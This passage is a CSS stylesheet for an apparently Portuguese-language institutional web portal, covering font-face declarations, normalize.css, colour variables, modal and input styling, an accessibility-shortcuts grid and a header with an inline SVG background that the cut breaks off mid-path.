format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../../../../../estrutura/fonts/fonts_fa-regular-400.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../../../../../estrutura/fonts/fonts_fa-v4compatibility.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}



@font-face {
    font-family: 'Kanit';
    font-style: normal;
    font-display: swap;
    font-weight: 300;
    src: url('../../../../../../estrutura/fonts/fonts_kanit_light.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit';
    font-style: normal;
    font-display: swap;
    font-weight: 400;
    src: url('../../../../../../estrutura/fonts/fonts_kanit.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit';
    font-style: normal;
    font-display: swap;
    font-weight: 500;
    src: url('../../../../../../estrutura/fonts/fonts_kanit_medium.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit';
    font-style: normal;
    font-display: swap;
    font-weight: 600;
    src: url('../../../../../../estrutura/fonts/fonts_kanit_semibold.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit';
    font-style: normal;
    font-display: swap;
    font-weight: 700;
    src: url('../../../../../../estrutura/fonts/fonts_kanit_bold.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit';
    font-style: normal;
    font-display: swap;
    font-weight: 800;
    src: url('../../../../../../estrutura/fonts/fonts_kanit_extrabold.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit';
    font-style: normal;
    font-display: swap;
    font-weight: 900;
    src: url('../../../../../../estrutura/fonts/fonts_kanit_black.ttf') format('truetype');
}


@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-display: swap;
    font-weight: 300;
    src: url('../../../../../../estrutura/fonts/fonts_rubik.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-display: swap;
    font-weight: 400;
    src: url('../../../../../../estrutura/fonts/fonts_rubik.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-display: swap;
    font-weight: 500;
    src: url('../../../../../../estrutura/fonts/fonts_rubik.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-display: swap;
    font-weight: 600;
    src: url('../../../../../../estrutura/fonts/fonts_rubik.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-display: swap;
    font-weight: 700;
    src: url('../../../../../../estrutura/fonts/fonts_rubik.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: italic;
    font-display: swap;
    font-weight: 300;
    src: url('../../../../../../estrutura/fonts/fonts_rubik_italic.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: italic;
    font-display: swap;
    font-weight: 400;
    src: url('../../../../../../estrutura/fonts/fonts_rubik_italic.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: italic;
    font-display: swap;
    font-weight: 500;
    src: url('../../../../../../estrutura/fonts/fonts_rubik_italic.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: italic;
    font-display: swap;
    font-weight: 600;
    src: url('../../../../../../estrutura/fonts/fonts_rubik_italic.ttf') format('truetype');
}

@font-face {
    font-family: 'Rubik';
    font-style: italic;
    font-display: swap;
    font-weight: 700;
    src: url('../../../../../../estrutura/fonts/fonts_rubik_italic.ttf') format('truetype');
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}body{--cor-preto: #000000;--cor-branco: #FFFFFF;--cor-cinza-light: #f4f4f4;--cor-cinza-light-2: #D8D8D8;--cor-cinza-medio: #969696;--cor-cinza-medio-2: #646464;--cor-cinza-dark: #323232;--cor-amarelo: #F6DC41;--cor-laranja: #FF8B00;--cor-vermelho: #E33E38;--cor-azul: #1BA2E8;--cor-azul-hover: #1891D0;--cor-verde: #007b34;--cor-verde-hover: #35B233;--cor-roxo: #8D38E3;--cor-roxo-hover: #762DBE;--cor-base-rodape: #3C4147;--cor-tarja-rodape: #383C42;--cor-scrollbar-track: #f4f4f4;--cor-scrollbar-thumb: #D8D8D8;--cor-outline-navegacao: red;--cor-campo-invalido: #db4800;--cor-campo-erro: #e60000;--cor-scrollbar-track: #f4f4f4;--cor-scrollbar-thumb: #D8D8D8;--cor-outline-navegacao: red;--cor-campo-invalido: #db4800;--cor-campo-erro: #e60000;--cor-campo-background: #fbfbfb;--cor-campo-foreground: #646464;--cor-campo-borda: #D8D8D8}html{--tamanho-fonte-normal: 1.4rem;--tamanho-fonte-medio: 1.6rem;--tamanho-fonte-grande: 2.4rem;--grid-gap-padrao: 2rem;--altura-elemento-padrao: 35rem;--largura-conteudo: 100%}html body{font-size:1.4rem}@media(min-width: 576px){html{--largura-conteudo: 540px }}@media(min-width: 768px){html{--largura-conteudo: 720px}}@media(min-width: 992px){html{--largura-conteudo: 960px}}@media(min-width: 1200px){html{--largura-conteudo: 1140px}}html.font-size-default{font-size:10px}html.font-size-1{font-size:11px}html.font-size-2{font-size:12px}html.font-size-3{font-size:13px}*::-webkit-scrollbar{background-color:transparent !important;width:6px !important;height:6px}*::-webkit-scrollbar-button{display:none}*::-webkit-scrollbar-thumb{background-color:var(--cor-scrollbar-thumb) !important;border-radius:6px !important}*::-webkit-scrollbar-corner{background-color:transparent}@supports(-moz-appearance: none){*{scrollbar-color:var(--cor-scrollbar-thumb) transparent;scrollbar-width:thin !important}}.grid-container{display:grid;max-width:var(--largura-conteudo);margin:0 auto;padding:0 var(--gap-sm)}.full-width .grid-container{max-width:100%;width:100%;padding:0}.botao-flat{display:flex;align-items:center;justify-content:center;box-sizing:border-box;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;outline:none;padding:0;margin:0;font-size:1.4rem;border:.1rem solid #e5e5e5;border-radius:.4rem;transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;background-color:var(--cor-branco);color:var(--cor-texto-base);min-width:6rem;height:2.5rem;padding:0px var(--gap-lg);font-weight:400;text-align:center}.botao-flat:focus{outline-color:var(--cor-base-tema)}.botao-flat:hover{background-color:var(--cor-base-tema) !important;color:var(--cor-branco) !important;border-color:var(--cor-branco) !important}.botao-flat:active{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.elemento-portal,.elemento-portal-com-titulo{display:grid}.elemento-portal .area-conteudo,.elemento-portal-com-titulo .area-conteudo{border:thin solid var(--cor-borda);border-radius:var(--border-radius)}.elemento-portal-com-titulo{grid-template-rows:3.2rem auto}.titulo-elemento{display:flex;align-items:baseline}.titulo-elemento span{font-size:var(--font-size-sm);font-weight:500;text-transform:uppercase}.cor-fundo-area-escuro .titulo-elemento{color:var(--cor-branco)}.cor-fundo-area-claro .titulo-elemento{color:var(--cor-preto)}.texto-centralizado{display:flex;justify-content:center;align-items:center;text-align:center;font-size:var(--font-size-sm);color:var(--cor-branco)}main a{color:var(--cor-link-padrao);text-decoration:none}input.wpo-input{height:4rem;border:thin solid var(--cor-borda);background-color:var(--cor-branco);padding:var(--gap-xs);padding-left:var(--gap-sm);font-size:var(--font-size-xs);border-radius:var(--border-radius);outline:none;color:var(--cor-texto-base)}.carousel-imagens .owl-stage{display:flex}.carousel-imagens .owl-nav.disabled{display:none}.hover-light{background-color:var(--cor-branco)}.hover-light:hover{background-color:rgba(var(--cor-base-tema-rgb), 10%);border-color:var(--cor-base-tema)}.wr-background-ipm{position:fixed;z-index:99999;inset:0;width:100%;height:100%}.ipm-warning{position:absolute;z-index:99999;height:auto;background-color:var(--cor-branco);border-radius:var(--border-radius);box-sizing:border-box;overflow:hidden;border:thin solid var(--cor-cinza-medio)}.ipm-warning .warning-head{padding:2px 5px;display:grid;align-items:center;grid-template-columns:2fr 6fr 2fr;font-size:var(--font-size-sm)}.ipm-warning .warning-head .wr-title{display:flex;justify-content:center}.ipm-warning .warning-head .wr-btn-close{width:100%;display:flex;align-items:center;justify-content:flex-end}.ipm-warning .warning-head .wr-btn-close::before{cursor:pointer;width:15px}.ipm-warning .warning-head .wr-btn-close:hover{text-shadow:0 0 5px var(--cor-branco);color:var(--cor-vermelho) !important}.ipm-warning .warning-body{padding:20px 10px 5px 10px;display:grid;grid-template-rows:auto;gap:var(--gap-sm)}.ipm-warning .warning-body .wr-content{color:var(--cor-texto-base);text-align:center}.ipm-warning .warning-body .wr-area-button{display:flex;justify-content:flex-end;margin-top:0}.ipm-warning .warning-body .wr-area-button .wr-button{height:25px;width:auto;min-width:6rem;border:0;border-radius:var(--border-radius);font-size:var(--font-size-xs);font-weight:400;color:var(--cor-texto-base);border:thin solid var(--cor-borda);background-color:var(--cor-cinza-light)}.ipm-warning .warning-body .wr-area-button .wr-button:hover{border:0;color:var(--cor-branco);background-color:var(--cor-azul)}.ipm-warning .warning-footer .wr-progress-bar{display:none;position:relative;background-color:var(--cor-cinza-light);height:5px;width:100%}.ipm-warning .warning-footer .wr-progress-bar .wr-progress-status{position:absolute;height:100%;width:0}.swal2-container{font-size:var(--font-size-sm) !important}.swal2-container .swal2-title{font-size:var(--font-size-md)}.swal2-container .swal2-icon{font-size:var(--font-size-sm) !important}.swal2-container .swal2-actions{font-size:var(--font-size-sm) !important}.swal2-container .swal2-html-container{font-size:var(--font-size-sm) !important}.swal2-container .swal2-toast .swal2-title{font-size:var(--font-size-md) !important}.ipm-modal{display:flex;align-items:center;justify-content:center;position:fixed;height:100vh;width:100vw;inset:0;background-color:rgba(0,0,0,.3);-webkit-backdrop-filter:blur(0.12rem);backdrop-filter:blur(0.12rem);z-index:100}.ipm-modal .mdl-content{display:grid;grid-template-rows:2rem 1px auto;border:thin solid var(--cor-cinza-medio-2);background-color:var(--cor-branco);box-sizing:border-box;padding:var(--gap-md);gap:var(--gap-sm);overflow:hidden}.ipm-modal .mdl-content hr{margin:0;padding:0;height:0;width:100%;border:thin solid var(--cor-campo-borda)}.ipm-modal .mdl-content .mdl-header{width:100%;overflow:hidden;display:grid;align-items:center;grid-template-columns:auto 2rem}.ipm-modal .mdl-content .mdl-header h2{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;padding-left:var(--gap-sm);font-size:var(--font-size-md);white-space:nowrap;overflow:hidden;padding:0;margin:0}.ipm-modal .mdl-content .mdl-header i{display:flex;align-items:center;justify-content:center;color:var(--cor-campo-borda);font-size:1.8rem;cursor:pointer}.ipm-modal .mdl-content .mdl-header i:hover{color:red}.ipm-modal .mdl-content .mdl-body{padding:var(--gap-sm);overflow:hidden}.ipm-tag{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:var(--largura-conteudo);padding:.3rem .5rem;border-radius:var(--border-radius);text-align:center;display:flex;align-items:flex-start;gap:.3rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ipm-tag.theme{border-color:var(--cor-base-tema);background-color:var(--cor-base-tema);color:var(--cor-texto-secundario)}.ipm-tag.theme:hover{-webkit-filter:brightness(0.9);filter:brightness(0.9)}.autocontraste .botao-flat:hover,.autocontraste .ipm-button:hover{-webkit-filter:brightness(1.5);filter:brightness(1.5)}


button{cursor:pointer;background:var(--cor-base-tema);color:var(--cor-branco);font-weight:300}.input-container{height:3.5rem;position:relative;border-radius:var(--border-radius);background:rgb(var(--cor-base-tema-rgb-9), 0.3);display:flex;align-items:flex-end}.input-container input,.input-container label{width:100%;border:0;margin:0 !important;padding:var(--gap-xs) !important}.input-container input{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;height:2.5rem;outline:none;background:transparent;box-sizing:border-box;color:var(--cor-branco) !important;border-bottom:2px solid var(--cor-base-tema-3) !important}.input-container input:valid,.input-container input:focus{border-bottom:2px solid var(--cor-base-tema-3) !important}.input-container input:valid+label,.input-container input:focus+label{top:-14px;font-size:.8rem;pointer-events:none;color:var(--cor-base-tema-2)}.input-container input:disabled,.input-container input:disabled+label{color:var(--cor-cinza-medio-2) !important;background-color:rgba(50,50,50,.2);border-bottom:2px solid var(--cor-cinza-medio-2) !important}.input-container input.invalido+label{color:var(--cor-campo-erro) !important}.input-container input.invalido{border-bottom:2px solid var(--cor-campo-erro) !important}.input-container label{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;top:0;left:0;right:0;height:3.5rem;cursor:text;display:flex;align-items:center;position:absolute;box-sizing:border-box;color:var(--cor-branco);background:transparent}


.componente-teclas-acessibilidade{width:56rem;height:40rem;display:grid;border:1px solid var(--cor-cinza-light-2);border-bottom:none;overflow:hidden}.componente-teclas-acessibilidade div.row-atalhos{display:grid;border-bottom:1px solid var(--cor-cinza-light-2)}.componente-teclas-acessibilidade div.row-atalhos .container-descricao{display:flex;justify-content:flex-start;align-items:center;padding-left:1.5rem}.componente-teclas-acessibilidade div.row-atalhos .container-atalho{display:flex;justify-content:center;align-items:center;border-right:1px solid var(--cor-cinza-light-2)}.componente-teclas-acessibilidade div.row-atalhos .container-atalho span.tecla-teclado:not(.reduce){margin-right:2rem;margin-left:2rem}.componente-teclas-acessibilidade div.row-atalhos .container-atalho span.tecla-teclado:not(.reduce):nth-last-of-type(1):after{content:""}.componente-teclas-acessibilidade div.row-atalhos .container-atalho span.tecla-teclado:not(.reduce):after{content:"+";position:relative;left:3.2rem;font-family:"Rubik";font-size:1.4rem}.componente-teclas-acessibilidade div.row-atalhos .container-atalho span.tecla-teclado.reduce{margin-right:1rem;margin-left:1rem;padding-left:.7rem;box-sizing:border-box}.componente-teclas-acessibilidade div.row-atalhos .container-atalho span.tecla-teclado.reduce:nth-last-of-type(1):after{content:""}.componente-teclas-acessibilidade div.row-atalhos .container-atalho span.tecla-teclado.reduce:nth-last-of-type(2){padding-left:1.2rem}.componente-teclas-acessibilidade div.row-atalhos .container-atalho span.tecla-teclado.reduce:after{content:"+";position:relative;left:1.4rem;font-family:"Rubik";font-size:1.4rem}@media(max-width: 623px){ .componente-teclas-acessibilidade{height:100%;width:auto}.componente-teclas-acessibilidade div.row-atalhos .container-descricao{justify-content:center;padding-left:0}}@media(max-width: 623px)and (min-width: 577px){.componente-teclas-acessibilidade div.row-atalhos{grid-template-columns:50% auto !important}}


#cabecalho{border-bottom:.2rem solid var(--cor-base-tema);box-sizing:border-box}#cabecalho .header .content,#cabecalho .main .content{width:var(--largura-conteudo);margin:0 auto;display:flex;justify-content:space-between;align-items:center;gap:var(--gap-md)}#cabecalho .header{background-color:var(--cor-base-tema-6);color:var(--cor-base-texto)}#cabecalho .header .content-header{height:5rem}#cabecalho .header .content-header .area-selecao ul,#cabecalho .header .content-header .area-accesibilidade ul{display:flex;justify-content:space-between;align-items:center;gap:var(--gap-sm);list-style:none}#cabecalho .header .content-header .area-selecao ul li,#cabecalho .header .content-header .area-selecao ul a,#cabecalho .header .content-header .area-accesibilidade ul li,#cabecalho .header .content-header .area-accesibilidade ul a{display:flex;align-items:center;font-size:var(--font-size-sm);font-weight:400;text-decoration:none;color:var(--cor-base-texto)}#cabecalho .header .content-header .area-selecao ul li:hover,#cabecalho .header .content-header .area-selecao ul a:hover,#cabecalho .header .content-header .area-accesibilidade ul li:hover,#cabecalho .header .content-header .area-accesibilidade ul a:hover{color:var(--cor-cinza-light-2)}#cabecalho .header .content-header .area-selecao ul,#cabecalho .header .content-header .area-selecao ul p,#cabecalho .header .content-header .area-accesibilidade ul,#cabecalho .header .content-header .area-accesibilidade ul p{padding:0;margin:0}#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho{display:none;z-index:100;position:absolute;top:21.3rem;left:0;padding:var(--gap-sm);width:100%;height:75vh;overflow-y:auto;background-color:var(--cor-componente)}#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho .acesso-rapido-wrapper{width:var(--largura-conteudo);color:var(--cor-cinza-dark);margin:0 auto}#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho .acesso-rapido-wrapper #title-menu-acesso-rapido{text-transform:uppercase;height:4rem;padding-left:var(--gap-lg);padding-bottom:var(--gap-sm);color:var(--cor-cinza-medio);font-weight:500;font-size:var(--gap-md)}#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho .acesso-rapido-wrapper ul{list-style:none;margin:unset;padding:unset}#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho .acesso-rapido-wrapper ul li{height:4rem;padding-left:var(--gap-lg);padding-top:var(--gap-sm);display:flex;align-items:center;justify-content:flex-start}#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho .acesso-rapido-wrapper ul li a{font-size:var(--font-size-md);color:var(--cor-texto-base);text-decoration:none;font-weight:500;cursor:pointer}#cabecalho .header .content-header .area-acesso-rapido .menu-acesso-rapido-cabecalho .acesso-rapido-wrapper ul li:hover a{color:var(--cor-base-tema)}#cabecalho .header .content-header .area-acesso-rapido i{transition:ease-in .5s;-moz-transition:ease-in .5s;-webkit-transition:ease-in .5s;color:var(--cor-branco);font-size:2.5rem;padding:0 var(--gap-xs)}#cabecalho .header .content-header button{background:transparent;outline:none;border:none}#cabecalho .header .content-header li a,#cabecalho .header .content-header button svg *,#cabecalho .header .content-header::before{fill:var(--cor-base-texto);color:var(--cor-base-texto)}#cabecalho .header .content-header li a:hover,#cabecalho .header .content-header button svg *:hover,#cabecalho .header .content-header::before:hover{color:var(--cor-cinza-light-2)}#cabecalho .main{background-image:url('data:image/svg+xml;utf8,<svg width="1719" height="446" viewBox="0 0 1719 446" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M512.268 370.549V370.049H512.768H523.222H523.722V370.549V384.139V384.639H523.222H512.768H512.268V384.139V370.549ZM516.295 380.436H519.559V374.229H516.295V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M512.268 391.457V390.957H512.768H523.222H523.722V391.457V405.047V405.547H523.222H512.768H512.268V405.047V391.457ZM516.295 401.344H519.559V395.137H516.295V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M512.268 411.842V411.342H512.768H523.222H523.722V411.842V425.432V425.932H523.222H512.768H512.268V425.432V411.842ZM516.295 421.753H519.559V415.545H516.295V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M492.406 370.549V370.049H492.906H503.36H503.86V370.549V384.139V384.639H503.36H492.906H492.406V384.139V370.549ZM496.497 380.436H499.702V374.229H496.497V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M492.406 391.457V390.957H492.906H503.36H503.86V391.457V405.047V405.547H503.36H492.906H492.406V405.047V391.457ZM496.497 401.344H499.702V395.137H496.497V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M492.406 411.842V411.342H492.906H503.36H503.86V411.842V425.432V425.932H503.36H492.906H492.406V425.432V411.842ZM496.497 421.753H499.702V415.545H496.497V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M472.544 370.549V370.049H473.044H483.498H483.998V370.549V384.139V384.639H483.498H473.044H472.544V384.139V370.549ZM476.639 380.436H479.903V374.229H476.639V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M472.544 391.457V390.957H473.044H483.498H483.998V391.457V405.047V405.547H483.498H473.044H472.544V405.047V391.457ZM476.639 401.344H479.903V395.137H476.639V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M472.544 411.842V411.342H473.044H483.498H483.998V411.842V425.432V425.932H483.498H473.044H472.544V425.432V411.842ZM476.639 421.753H479.903V415.545H476.639V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M452.681 370.549V370.049H453.181H463.635H464.135V370.549V384.139V384.639H463.635H453.181H452.681V384.139V370.549ZM456.769 380.436H460.024V374.229H456.769V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M452.681 391.457V390.957H453.181H463.635H464.135V391.457V405.047V405.547H463.635H453.181H452.681V405.047V391.457ZM456.769 401.344H460.024V395.137H456.769V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M452.681 411.842V411.342H453.181H463.635H464.135V411.842V425.432V425.932H463.635H453.181H452.681V425.432V411.842ZM456.769 421.753H460.024V415.545H456.769V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M432.818 370.549V370.049H433.318H443.772H444.272V370.549V384.139V384.639H443.772H433.318H432.818V384.139V370.549ZM436.93 380.436H440.161V374.229H436.93V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M432.818 391.457V390.957H433.318H443.772H444.272V391.457V405.047V405.547H443.772H433.318H432.818V405.047V391.457ZM436.93 401.344H440.161V395.137H436.93V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M412.979 370.548L412.98 370.049H413.479H423.91H424.41V370.549V384.139V384.639H423.91H413.456H412.955L412.956 384.138L412.979 370.548ZM417.074 380.436H420.338V374.229H417.074V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M412.979 391.456L412.98 390.957H413.479H423.91H424.41V391.457V405.047V405.547H423.91H413.456H412.955L412.956 405.046L412.979 391.456ZM417.074 401.344H420.338V395.137H417.074V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M392.571 370.549V370.049H393.071H404.048H404.548V370.549V384.139V384.639H404.048H393.071H392.571V384.139V370.549ZM396.816 374.229L396.836 380.436H400.258V374.229H396.816Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 48.5657V48.0657H1043.83H1063.17H1063.67V48.5657V67.3829V67.8829H1063.17H1043.83H1043.33V67.3829V48.5657ZM1047.49 63.7075H1059.54V52.2411H1047.49V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 48.5657V48.0657H998.88H1018.22H1018.72V48.5657V67.3829V67.8829H1018.22H998.88H998.38V67.3829V48.5657ZM1002.53 63.7075H1014.59V52.2411H1002.53V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 94.5633V94.0633H1043.83H1063.17H1063.67V94.5633V113.38V113.88H1063.17H1043.83H1043.33V113.38V94.5633ZM1047.49 109.729H1059.54V98.2622H1047.49V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 94.5633V94.0633H998.88H1018.22H1018.72V94.5633V113.38V113.88H1018.22H998.88H998.38V113.38V94.5633ZM1002.53 109.729H1014.59V98.2622H1002.53V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 140.038V139.538H1043.83H1063.17H1063.67V140.038V158.856V159.356H1063.17H1043.83H1043.33V158.856V140.038ZM1047.49 155.204H1059.54V143.737H1047.49V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 140.038V139.538H998.88H1018.22H1018.72V140.038V158.856V159.356H1018.22H998.88H998.38V158.856V140.038ZM1002.53 155.204H1014.59V143.737H1002.53V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 186.036V185.536H1043.83H1063.17H1063.67V186.036V204.853V205.353H1063.17H1043.83H1043.33V204.853V186.036ZM1047.49 201.201H1059.54V189.711H1047.49V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 186.036V185.536H998.88H1018.22H1018.72V186.036V204.853V205.353H1018.22H998.88H998.38V204.853V186.036ZM1002.53 201.201H1014.59V189.711H1002.53V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 232.033V231.533H1043.83H1063.17H1063.67V232.033V250.328V250.828H1063.17H1043.83H1043.33V250.328V232.033ZM1047.49 246.741H1059.54V235.621H1047.49V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 232.033V231.533H998.88H1018.22H1018.72V232.033V250.328V250.828H1018.22H998.88H998.38V250.328V232.033ZM1002.53 246.741H1014.59V235.621H1002.53V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 277.508V277.008H1043.83H1063.17H1063.67V277.508V296.326V296.826H1063.17H1043.83H1043.33V296.326V277.508ZM1047.49 292.791H1059.54V281.325H1047.49V292.791Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 48.5657V48.0657H910.02H929.36H929.86V48.5657V67.3829V67.8829H929.36H910.02H909.52V67.3829V48.5657ZM913.651 63.7075H925.707V52.2411H913.651V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 48.5657V48.0657H865.069H884.409H884.909V48.5657V67.3829V67.8829H884.409H865.069H864.569V67.3829V48.5657ZM868.723 63.7075H880.755V52.2411H868.723V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 94.5633V94.0633H910.02H929.36H929.86V94.5633V113.38V113.88H929.36H910.02H909.52V113.38V94.5633ZM913.651 109.729H925.707V98.2622H913.651V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 94.5633V94.0633H865.069H884.409H884.909V94.5633V113.38V113.88H884.409H865.069H864.569V113.38V94.5633ZM868.723 109.729H880.755V98.2622H868.723V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 140.038V139.538H910.02H929.36H929.86V140.038V158.856V159.356H929.36H910.02H909.52V158.856V140.038ZM913.651 155.204H925.707V143.737H913.651V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 